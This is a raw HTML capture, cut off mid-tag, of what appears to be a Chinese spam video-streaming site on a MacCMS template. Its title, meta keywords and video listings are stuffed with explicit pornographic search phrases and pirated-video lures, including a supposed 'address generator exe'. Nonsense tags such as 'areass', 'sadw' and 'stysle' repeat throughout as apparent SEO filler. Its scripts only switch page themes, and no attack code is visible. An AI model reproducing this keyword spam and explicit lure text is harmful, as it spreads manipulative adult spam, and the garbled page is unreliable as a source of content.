

--- FILE ---
content_type: text/html
request_url: http://www.sdqiansui.cn/
body_size: 29808
content:
<!DOCTYPE html><html><head><title>www you jiaz_国产又黄又爽又色_天堂在线中文网www_mv乌鸦mv星空mv果冻mv二区麻花</title><meta name="keywords" content="www you jiaz,国产又黄又爽又色,天堂在线中文网www,mv乌鸦mv星空mv果冻mv二区麻花" /><meta name="description" content="www you jiaz,国产又黄又爽又色,天堂在线中文网www,mv乌鸦mv星空mv果冻mv二区麻花,亚洲va中文字幕,高潮射精日本韩国在线播放,最近免费中文字幕mv免费高清,大象tv电视版app免费使用,亚洲欧美视频手机在线,海角姐弟吃瓜" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css?v=20.0.1"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css?v=20.0.1"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/pink.css?v=20.0.1" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css?v=20.0.1" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=20.0.1"></script><script>var maccms={"path":"","mid":"","url":"www.sdqiansui.cn","wapurl":"www.sdqiansui.cn","mob_status":"0"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/template/conch/asset/img/load.gif");background-repeat: no-repeat;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/template/conch/asset/js/parts/loading.js"></script><script src="/template/conch/asset/js/parts/jquery.adaptive.js"></script></head><body class="bstem"><div id="topnav" class="NmNmNmNm head_box"><div class="uCKCKCK header"><div class="qNXQEHCg head_a"><div class="qNEwshAD head_logo"><a style="color: rgb(35, 45, 12);" title="www you jiaz_国产又黄又爽又色_天堂在线中文网www_mv乌鸦mv星空mv果冻mv二区麻花" class="logo logo_b" style="background-image: url(/upload/site/20240116-1/194aeefdea5846fa276827b15e4b7f5a.png);" href="/"></a><a style="color: rgb(178, 205, 54);" title="www you jiaz_国产又黄又爽又色_天堂在线中文网www_mv乌鸦mv星空mv果冻mv二区麻花" class="logo logo_w" style="background-image: url(/upload/site/20240116-1/f18289bb822dc514f8ea1c3aab62d649.png);" href="/"></a></div><div class="vESrVS head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li class="naEbvrWu active"><a style="color: rgb(24, 253, 203);" href="/" title="首页">首页</a></li><li ><a style="color: rgb(76, 246, 226);" href="/vodtypehtml/dy.html">电影</a></li><li ><a style="color: rgb(93, 253, 97);" href="/vodtypehtml/dsj.html">电视剧</a></li><li ><a style="color: rgb(1, 236, 173);" href="/vodtypehtml/zy.html">综艺</a></li><li ><a style="color: rgb(72, 158, 15);" href="/vodtypehtml/dm.html">动漫</a></li></ul></div><div class="DQFjJBFv head_user"><ul><li class="Kmxtvx top_ico"><a style="color: rgb(42, 247, 75);" href="javascript:;" class="history" title="观看历史"><i class="iconfont">&#xe624;</i></a></li><li class="QsQsQsQs top_ico"><a style="color: rgb(139, 251, 242);" href="/gbook/index.html" title="留言"><i class="iconfont">&#xe632;</i></a></li><li class="GGCdTdT top_ico"><a style="color: rgb(160, 228, 7);" href="/label/rank.html" title="排行榜"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="Qgqgqgq header"><div class="uuuu head_b"><a style="color: rgb(96, 101, 57);" class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl"></span><a style="color: rgb(10, 79, 246);" class="se_btn fr open-share" href="javascript:void(0)" title="分享"><i class="iconfont">&#xe615;</i></a><a style="color: rgb(145, 27, 177);" class="se_btn pl_btn fr" href="#pinglun" title="评论"><i class="iconfont">&#xe632;</i></a><div class="yRTzFzF head_menu_b"><a style="color: rgb(107, 79, 70);" class="menu" href="javascript:void(0)" title="全部分类"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="bQAMxSxS all_menu"><div class="BJDJDJD all_menu_inner"><div class="CvdjTJGX menu_top hidden_mb"><a style="color: rgb(43, 27, 184);" class="close_menu" href="javascript:void(0)"><i class="iconfont">&#xe616;</i></a>全部分类</div><div class="NyagnhVY all_menu_box"><ul class="nav_list clearfix"><li class="hpwzphp active"><a style="color: rgb(55, 169, 96);" class="mob_btn mob_btn7" href="/" title="首页"><i class="iconfont">&#xe634;</i><span>首页</span></a></li><li ><a style="color: rgb(238, 18, 90);" class="mob_btn mob_btn1" href="/vodtypehtml/dy.html" title="电影"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li ><a style="color: rgb(160, 196, 7);" class="mob_btn mob_btn2" href="/vodtypehtml/dsj.html" title="电视剧"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li ><a style="color: rgb(183, 53, 105);" class="mob_btn mob_btn3" href="/vodtypehtml/zy.html" title="综艺"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li ><a style="color: rgb(137, 86, 232);" class="mob_btn mob_btn4" href="/vodtypehtml/dm.html" title="动漫"><i class="iconfont">&#xe648;</i><span>动漫</span></a></li><li ><a style="color: rgb(60, 138, 164);" class="mob_btn mob_btn2" href="/topic/" title="专题"><i class="iconfont">&#xe64c;</i><span>专题</span></a></li><li ><a style="color: rgb(194, 182, 113);" class="mob_btn mob_btn1" href="/gbook/index.html" title="留言"><i class="iconfont">&#xe632;</i><span>留言</span></a></li><li ><a style="color: rgb(102, 164, 48);" class="mob_btn mob_btn3" href="/map.html" title="最近更新"><i class="iconfont">&#xe652;</i><span>最近更新</span></a></li><li ><a style="color: rgb(48, 47, 253);" class="mob_btn mob_btn4" href="/label/rank.html" title="排行榜"><i class="iconfont">&#xe618;</i><span>排行榜</span></a></li><li ><a style="color: rgb(208, 251, 40);" class="mob_btn5" href="/actor/index.html" title="明星"><i class="iconfont">&#xe629;</i><span>明星</span></a></li><li ><a style="color: rgb(47, 203, 22);" class="mob_btn mob_btn6" href="/role/index.html" title="角色"><i class="iconfont">&#xe654;</i><span>角色</span></a></li><li ><a style="color: rgb(104, 25, 220);" class="mob_btn mob_btn1" href="/plot/index.html" title="剧情"><i class="iconfont">&#xe630;</i><span>剧情</span></a></li></ul></div></div></div></div><div class="XngnMhXT head_search"><form id="search" name="search" method="get" action="/vod/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="海量影片精彩看不停"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form></div><time dir="GLmD"></time><areass draggable="aW7"></areass><time dropzone="09dtyTC"></time><kbd lang="E5VLe1Q1"></kbd><sadw dir="h0aU"></sadw><areass date-time="iJiTcD"></areass><sadw lang="Dsg91"></sadw><sdu date-time="8zL"></sdu><abbr date-time="jnE9"></abbr><kbd lang="dJhj6uPl9t"></kbd><is lang="LuI2KGfSKj"></is><kbd lang="dqr9Lkl"></kbd><sup draggable="c5bJHi"></sup><ecode date-time="gZQGR"></ecode><acronym draggable="aSUHdCIB5"></acronym><map lang="CnwpIA"></map><font dir="xTQd"></font><map lang="CnwpIA"></map><sadw dir="HdL0wlyumR"></sadw><subs lang="iRkCl52"></subs><tcenter draggable="iN0JvVNhM8"></tcenter><fss dropzone="mVkKSW15bt"></fss><stysle draggable="Z2fTvOp"></stysle><ecode date-time="R5hfsdqk"></ecode><kbd lang="gCr1WT"></kbd><div class="GHyGHGH head_hot_search hidden_xs"><ul class="pops_list"><li vrSEU="aAxeMv"><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li bXEX="efEfY"><a style="color: rgb(241, 68, 80);" href="/vod/search.html"><span class="hot_name"></span></a></li></ul></div></div></div></div><div id="banstem" class="GJkkEeT hot_banner"><div class="MYdnWnwt bgi_box"><span id="bgimage" class="bgi"></span><span class="bgfd"></span></div><div class="jyxmZMCP hot_list"><div class="NNNN hot_banner_box"><div class="PGuMJtu banner-top"><ul class="swiper-wrapper vodlist clearfix"></ul></div><div class="XTcQRc banner-arrow"><a style="color: rgb(66, 102, 182);" class="swiper-button-prev" href="javascript:;"><i class="iconfont">&#xe625;</i></a><a style="color: rgb(217, 117, 172);" class="swiper-button-next" href="javascript:;"><i class="iconfont">&#xe623;</i></a></div></div></div></div><script type="text/javascript">var bannum = document.getElementById('banstem').getElementsByTagName("li").length;if (bannum < 3) {$("#banstem").remove();$("body").removeClass("bstem");}</script><div class="Cqqqqqq container"><div class="SAvAvAv row hidden_mb"><div class="YurQqnzm pannel"><ul class="hom_mob_list"><li dEeT="rsAG"><a style="color: rgb(119, 161, 51);" class="mob_btn mob_btn1" href="/vodtypehtml/dy.html"><i class="iconfont">&#xe64a;</i><span class="mob_font">电影</span></a></li><li ZDEYJ="GyaEYvQ"><a style="color: rgb(241, 168, 85);" class="mob_btn mob_btn2" href="/vodtypehtml/dsj.html"><i class="iconfont">&#xe649;</i><span class="mob_font">电视剧</span></a></li><li haKFdj="cYGBzAwrYEcskd"><a style="color: rgb(6, 126, 102);" class="mob_btn mob_btn3" href="/vodtypehtml/zy.html"><i class="iconfont">&#xe64b;</i><span class="mob_font">综艺</span></a></li><li wqgDKz="Wpc"><a style="color: rgb(226, 89, 153);" class="mob_btn mob_btn4" href="/vodtypehtml/dm.html"><i class="iconfont">&#xe648;</i><span class="mob_font">动漫</span></a></li></ul></div></div><div class="hTSAjRTm row"><div class="VVRTHjj pannel"><ul class="hom_sm_list vodlist_wi"><li class="exHwVwV notice"><div class="HedmMmM smlist_box"><marquee scrollamount="4" behavior="scroll" onmouseover=this.stop() onmouseout=this.start()>123</marquee><i class="iconfont nico">&#xe62d;</i></div></li><li class="dUUbUEG hidden_xs"><div class="dAXpKzxM smlist_box list_m"><a style="color: rgb(241, 28, 61);" class="text_muted" href="/vodtypehtml/dy.html" title="电影"><i class="iconfont">&#xe64a;</i>电影</a><a style="color: rgb(170, 253, 77);" class="num1" href="/vodtypehtml/dz.html" title="动作片">动作</a><a style="color: rgb(75, 153, 143);" class="num2" href="/vodtypehtml/xj.html" title="喜剧片">喜剧</a><a style="color: rgb(89, 105, 150);" class="num3" href="/vodtypehtml/aq.html" title="爱情片">爱情</a><a style="color: rgb(173, 193, 180);" class="num4" href="/vodtypehtml/kh.html" title="科幻片">科幻</a><a style="color: rgb(113, 236, 196);" class="num5" href="/vodtypehtml/kb.html" title="恐怖片">恐怖</a></div></li><li class="vNvNvNvN hidden_xs"><div class="BmNSScBs smlist_box list_m"><a style="color: rgb(106, 222, 222);" class="text_muted" href="/vodtypehtml/dsj.html" title="电视剧"><i class="iconfont">&#xe649;</i>电视剧</a><a style="color: rgb(173, 138, 45);" class="num1" href="/vodtypehtml/dalu.html" title="大陆剧">大陆</a><a style="color: rgb(191, 79, 33);" class="num2" href="/vodtypehtml/gangtai.html" title="港台剧">港台</a><a style="color: rgb(170, 254, 35);" class="num3" href="/vodtypehtml/meiju.html" title="美剧">美剧</a><a style="color: rgb(86, 13, 16);" class="num4" href="/vodtypehtml/qita.html" title="其他">其他</a></div></li></ul></div></div><div class="msUjmsUj vod_row tit_up"><div class="gDDvAMvH pannel"><div class="EtHEtEt pannel_head clearfix"><a style="color: rgb(243, 186, 146);" class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title"><i class="iconfont">&#xe631;</i>最新</h2><span class="text_muted pull_left"><a style="color: rgb(43, 190, 54);" href="/map.html">最近更新<em class="new_date">92</em></a></span></div><time dir="GLmD"></time><areass draggable="aW7"></areass><time dropzone="09dtyTC"></time><kbd lang="E5VLe1Q1"></kbd><sadw dir="h0aU"></sadw><areass date-time="iJiTcD"></areass><sadw lang="Dsg91"></sadw><sdu date-time="8zL"></sdu><abbr date-time="jnE9"></abbr><kbd lang="dJhj6uPl9t"></kbd><is lang="LuI2KGfSKj"></is><kbd lang="dqr9Lkl"></kbd><sup draggable="c5bJHi"></sup><ecode date-time="gZQGR"></ecode><acronym draggable="aSUHdCIB5"></acronym><map lang="CnwpIA"></map><font dir="xTQd"></font><map lang="CnwpIA"></map><sadw dir="HdL0wlyumR"></sadw><subs lang="iRkCl52"></subs><tcenter draggable="iN0JvVNhM8"></tcenter><fss dropzone="mVkKSW15bt"></fss><stysle draggable="Z2fTvOp"></stysle><ecode date-time="R5hfsdqk"></ecode><kbd lang="gCr1WT"></kbd><div class="ezYfwPwP cbox_list"><div class="QHvHvHv cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"></ul></div><div class="pzCJwSvs cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"></ul></div><div class="FVrdHvUw cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"></ul></div></div></div></div><div class="JJJJ row tit_up"></div><div class="Nuscscsc vod_row tit_up"><div class="pMRVUsxP pannel"><div class="nqXchvGg pannel_head clearfix"><a style="color: rgb(132, 245, 2);" class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title"><i class="iconfont">&#xe64a;</i>电影</h2><a style="color: rgb(176, 90, 34);" class="text_muted pull_left" href="/vodtypehtml/dy.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a style="color: rgb(193, 52, 193);" href="/vodhtml/guochan91shaofuAV.html" title="国产91少妇AV" class="text_muted">国产91少妇AV</a><span class="split_line"></span><a style="color: rgb(169, 2, 172);" href="/vodhtml/fengmanrenqichufangwumazhongwenzimu.html" title="丰满人妻厨房无码中文字幕" class="text_muted">丰满人妻厨房无码中文字幕</a><span class="split_line"></span><a style="color: rgb(142, 2, 148);" href="/vodhtml/17cmianfeidenglurukou.html" title="17c免费登录入口" class="text_muted">17c免费登录入口</a></span></div><time dir="GLmD"></time><areass draggable="aW7"></areass><time dropzone="09dtyTC"></time><kbd lang="E5VLe1Q1"></kbd><sadw dir="h0aU"></sadw><areass date-time="iJiTcD"></areass><sadw lang="Dsg91"></sadw><sdu date-time="8zL"></sdu><abbr date-time="jnE9"></abbr><kbd lang="dJhj6uPl9t"></kbd><is lang="LuI2KGfSKj"></is><kbd lang="dqr9Lkl"></kbd><sup draggable="c5bJHi"></sup><ecode date-time="gZQGR"></ecode><acronym draggable="aSUHdCIB5"></acronym><map lang="CnwpIA"></map><font dir="xTQd"></font><map lang="CnwpIA"></map><sadw dir="HdL0wlyumR"></sadw><subs lang="iRkCl52"></subs><tcenter draggable="iN0JvVNhM8"></tcenter><fss dropzone="mVkKSW15bt"></fss><stysle draggable="Z2fTvOp"></stysle><ecode date-time="R5hfsdqk"></ecode><kbd lang="gCr1WT"></kbd><div class="nbZJsnb cbox_list"><div class="WRUSZnWU cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="xGnHkUH vodlist_item num_1"><a style="color: rgb(68, 203, 10);" class="vodlist_thumb lazyload" href="/vodhtml/haijiaohj59c1.html" title="海角hj59c1" data-original="https://snzypic.vip/upload/vod/20260120-1/f884d76875bf3d6c16021abcdc50a502.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">恐怖</em></span><span class="pic_text text_right text_dy">8.0</span></a><div class="PfsevQU vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(12, 196, 82);" href="/vodhtml/haijiaohj59c1.html" title="海角hj59c1">海角hj59c1</a></p><p class="vodlist_sub">午夜高清无码性爱视频&nbsp;</p></div></li><li class="kRRHsRaU vodlist_item num_2"><a style="color: rgb(200, 32, 59);" class="vodlist_thumb lazyload" href="/vodhtml/mancao.html" title="蔓草" data-original="https://snzypic.vip/upload/vod/20260120-1/40212a1c9027f8c5be462e7428ef58ca.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">喜剧</em></span><span class="pic_text text_right text_dy">9.0</span></a><div class="KMrKMKM vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(93, 7, 179);" href="/vodhtml/mancao.html" title="蔓草">蔓草</a></p><p class="vodlist_sub">无码福利写真片在线播放&nbsp;</p></div></li><li class="NJyDpRKY vodlist_item num_3"><a style="color: rgb(197, 35, 17);" class="vodlist_thumb lazyload" href="/vodhtml/shangdaoshaofujiaoshuangTUBE.html" title="上到少妇叫爽TUBE" data-original="https://snzypic.vip/upload/vod/20260120-1/195407099becc244aee951897b6a7c3f.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">恐怖</em></span><span class="pic_text text_right text_dy">2.0</span></a><div class="EEwYFduh vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(3, 97, 3);" href="/vodhtml/shangdaoshaofujiaoshuangTUBE.html" title="上到少妇叫爽TUBE">上到少妇叫爽TUBE</a></p><p class="vodlist_sub">吃瓜爆料911&nbsp;</p></div></li><li class="cYyxcYcY vodlist_item num_4"><a style="color: rgb(236, 220, 88);" class="vodlist_thumb lazyload" href="/vodhtml/zaixianmianfeimvzaixianguankanmianfeibanzaixiankanmianfeiban.html" title="在线免费mv在线观看免费版在线看免费版" data-original="https://snzypic.vip/upload/vod/20260120-1/987642c1cd5bdb6c46d44a29a813a5d1.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">动作</em></span><span class="pic_text text_right text_dy">5.0</span></a><div class="zfcfcfc vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(245, 231, 145);" href="/vodhtml/zaixianmianfeimvzaixianguankanmianfeibanzaixiankanmianfeiban.html" title="在线免费mv在线观看免费版在线看免费版">在线免费mv在线观看免费版在线看免费版</a></p><p class="vodlist_sub">农民影院电视剧免费观看&nbsp;</p></div></li><li class="WpWpWpWp vodlist_item num_5"><a style="color: rgb(229, 176, 16);" class="vodlist_thumb lazyload" href="/vodhtml/alaaishanghailongfengzijian.html" title="阿拉爱上海龙凤自荐" data-original="https://snzypic.vip/upload/vod/20230901-1/d9e165336c76d3d6f80e70e64332c944.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">1972</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">4.0</span></a><div class="dUeFrdX vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(177, 224, 231);" href="/vodhtml/alaaishanghailongfengzijian.html" title="阿拉爱上海龙凤自荐">阿拉爱上海龙凤自荐</a></p><p class="vodlist_sub">亚洲成AV人在线观看&nbsp;</p></div><time dir="GLmD"></time><areass draggable="aW7"></areass><time dropzone="09dtyTC"></time><kbd lang="E5VLe1Q1"></kbd><sadw dir="h0aU"></sadw><areass date-time="iJiTcD"></areass><sadw lang="Dsg91"></sadw><sdu date-time="8zL"></sdu><abbr date-time="jnE9"></abbr><kbd lang="dJhj6uPl9t"></kbd><is lang="LuI2KGfSKj"></is><kbd lang="dqr9Lkl"></kbd><sup draggable="c5bJHi"></sup><ecode date-time="gZQGR"></ecode><acronym draggable="aSUHdCIB5"></acronym><map lang="CnwpIA"></map><font dir="xTQd"></font><map lang="CnwpIA"></map><sadw dir="HdL0wlyumR"></sadw><subs lang="iRkCl52"></subs><tcenter draggable="iN0JvVNhM8"></tcenter><fss dropzone="mVkKSW15bt"></fss><stysle draggable="Z2fTvOp"></stysle><ecode date-time="R5hfsdqk"></ecode><kbd lang="gCr1WT"></kbd></li><li class="kfMZkfkf vodlist_item num_6"><a style="color: rgb(136, 119, 192);" class="vodlist_thumb lazyload" href="/vodhtml/jiuyaomianfeibanshipin.html" title="九幺免费版视频" data-original="https://snzypic.vip/upload/vod/20251221-1/2feea37dcb6319df859f0b5ea564d2ea.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">喜剧</em></span><span class="pic_text text_right text_dy">3.0</span></a><div class="syuxsrsr vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(78, 208, 108);" href="/vodhtml/jiuyaomianfeibanshipin.html" title="九幺免费版视频">九幺免费版视频</a></p><p class="vodlist_sub">海角天涯社区入口网址73kgcchtml&nbsp;</p></div><time dir="GLmD"></time><areass draggable="aW7"></areass><time dropzone="09dtyTC"></time><kbd lang="E5VLe1Q1"></kbd><sadw dir="h0aU"></sadw><areass date-time="iJiTcD"></areass><sadw lang="Dsg91"></sadw><sdu date-time="8zL"></sdu><abbr date-time="jnE9"></abbr><kbd lang="dJhj6uPl9t"></kbd><is lang="LuI2KGfSKj"></is><kbd lang="dqr9Lkl"></kbd><sup draggable="c5bJHi"></sup><ecode date-time="gZQGR"></ecode><acronym draggable="aSUHdCIB5"></acronym><map lang="CnwpIA"></map><font dir="xTQd"></font><map lang="CnwpIA"></map><sadw dir="HdL0wlyumR"></sadw><subs lang="iRkCl52"></subs><tcenter draggable="iN0JvVNhM8"></tcenter><fss dropzone="mVkKSW15bt"></fss><stysle draggable="Z2fTvOp"></stysle><ecode date-time="R5hfsdqk"></ecode><kbd lang="gCr1WT"></kbd></li><li class="CkGbhvM vodlist_item num_7"><a style="color: rgb(254, 129, 29);" class="vodlist_thumb lazyload" href="/vodhtml/xingbadizhishengchengqiexe.html" title="杏吧地址生成器exe" data-original="https://snzypic.vip/upload/vod/20260120-1/c1f5dd881b9c3c8d4a749ba146517599.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2008</em><em class="voddate voddate_type">喜剧</em></span><span class="pic_text text_right text_dy">6.0</span></a><div class="gXzDnEB vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(206, 13, 24);" href="/vodhtml/xingbadizhishengchengqiexe.html" title="杏吧地址生成器exe">杏吧地址生成器exe</a></p><p class="vodlist_sub">梦实香苗911&nbsp;</p></div></li><time dir="GLmD"></time><areass draggable="aW7"></areass><time dropzone="09dtyTC"></time><kbd lang="E5VLe1Q1"></kbd><sadw dir="h0aU"></sadw><areass date-time="iJiTcD"></areass><sadw lang="Dsg91"></sadw><sdu date-time="8zL"></sdu><abbr date-time="jnE9"></abbr><kbd lang="dJhj6uPl9t"></kbd><is lang="LuI2KGfSKj"></is><kbd lang="dqr9Lkl"></kbd><sup draggable="c5bJHi"></sup><ecode date-time="gZQGR"></ecode><acronym draggable="aSUHdCIB5"></acronym><map lang="CnwpIA"></map><font dir="xTQd"></font><map lang="CnwpIA"></map><sadw dir="HdL0wlyumR"></sadw><subs lang="iRkCl52"></subs><tcenter draggable="iN0JvVNhM8"></tcenter><fss dropzone="mVkKSW15bt"></fss><stysle draggable="Z2fTvOp"></stysle><ecode date-time="R5hfsdqk"></ecode><kbd lang="gCr1WT"></kbd><li class="tnutntn vodlist_item num_8"><a style="color: rgb(52, 27, 125);" class="vodlist_thumb lazyload" href="/vodhtml/17cmianfeiguanwangruhefangwen.html" title="17c免费官网如何访问" data-original="https://snzypic.vip/upload/vod/20260120-1/ad0d5241c871dc52027f81252836aa3a.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">动作</em></span><span class="pic_text text_right text_dy">10.0</span></a><div class="pwCRCFd vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(71, 225, 200);" href="/vodhtml/17cmianfeiguanwangruhefangwen.html" title="17c免费官网如何访问">17c免费官网如何访问</a></p><p class="vodlist_sub">51今日爆料&nbsp;每日大赛&nbsp;</p></div></li><li class="ddRcMrPY vodlist_item num_9"><a style="color: rgb(60, 123, 54);" class="vodlist_thumb lazyload" href="/vodhtml/chiguajiukanheiliaoshehs17co.html" title="吃瓜就看黑料社hs17co" data-original="https://snzypic.vip/upload/vod/20260120-1/df1fdff29e33f2cc49baf009f8575b26.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">9.0</span></a><div class="yyyy vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(176, 142, 71);" href="/vodhtml/chiguajiukanheiliaoshehs17co.html" title="吃瓜就看黑料社hs17co">吃瓜就看黑料社hs17co</a></p><p class="vodlist_sub">91c吃瓜爆料彩蛋视频&nbsp;</p></div></li><li class="RkMNsNs vodlist_item num_10"><a style="color: rgb(10, 18, 105);" 